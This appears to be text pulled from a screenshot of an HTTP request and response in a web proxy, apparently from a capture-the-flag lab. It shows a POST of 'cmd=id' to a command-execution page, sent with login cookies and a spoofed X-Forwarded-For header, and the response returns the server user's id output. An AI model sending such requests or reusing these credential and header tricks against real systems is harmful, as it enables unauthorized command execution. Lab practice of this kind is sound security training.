 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 6
9 Origin: http://shell.harder.local
10 Connection: keep-alive
11 Referer: http://shell.harder.local/index.php
12 Cookie: PHPSESSID=rkgk1n0tui9f11e8c7h0cs5nsm; login_user=evs; login_pass=2f9bb0db1b60ebadded465d641cc65eb
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 10.10.10.25
15 Priority: u=0, i
16
17 cmd=id
Response
Pretty Raw Hex Render
40
41 .container{
42 width:850px;
43 }
44 </style>
45
46 </head>
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd" id="cmd"
required>
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 uid=1001(www) gid=1001(www) groups=1001(www)
70 </pre>
71 </div>